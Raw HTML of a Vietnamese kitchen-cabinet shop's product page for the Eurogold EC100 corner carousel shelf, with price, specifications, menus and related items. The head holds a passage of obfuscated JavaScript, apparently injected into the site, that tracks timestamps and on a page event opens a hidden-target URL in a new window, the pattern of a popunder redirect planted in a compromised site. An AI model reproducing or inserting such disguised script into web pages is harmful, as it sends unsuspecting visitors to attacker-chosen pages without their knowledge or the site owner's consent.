Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10323 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Mâm Xoay Tủ Bếp EC100</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="Kệ góc mở toàn phần EC100 hãng Eurogold" title="mam-xoay-tu-bep 15" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-15.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="Kệ góc mở toàn phần EC100 hãng Eurogold" title="mam-xoay-tu-bep 14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-14.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Giá: 8</strong>.560.000đ</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Mã sản phẩm</strong><strong>: </strong>EC100</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Chất liệu:</strong> Inox có đáy phủ Melamine</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vị trí lắp đặt: </strong>Tủ bếp dưới</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Tải trọng:</strong> 40 kg</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bảo hành:</strong> 24 tháng</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thương hiệu:</strong> Eurogold</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;">Mẫu kệ góc mở toàn phần Eurogold EC100 là dòng phụ kiện thông minh giúp tận dụng và tối ưu góc chết tủ bếp vô cùng hiệu quả. Có kiểu dáng hiện đại, bắt mắt, mang đến tính thẩm mĩ cao cho không gian bếp. Được làm từ inox chắc chắn, có đến 4 khay chữ nhật riêng biệt với độ chịu lực cao giúp người dùng lưu trữ được nhiều thực phẩm và dụng cụ một cách dễ dàng. Sản phẩm được tích hợp thêm ray giảm chấn giúp việc kéo mở diễn ra trơn tru, không phát ra tiếng ồn khó chịu.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> Phụ kiện tủ bếp, Giá bát nâng hạ, Giá bát cố định, Kệ bếp treo tường, Kệ gia vị, Giá xoong nồi, Khay muỗng đũa, Mâm xoay tủ bếp, Thùng gạo thông minh, Thùng rác âm tủ, Thiết bị nhà bếp</em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="mam-xoay-tu-bep" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-10328 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Kệ góc xoay hình lá Eurogold M0202R/L" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-2-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Mâm Xoay Tủ Bếp M0202</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-m0202/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10327 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-mam-xoay-tu-bep portfolio_category_0 portfolio_category_239 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
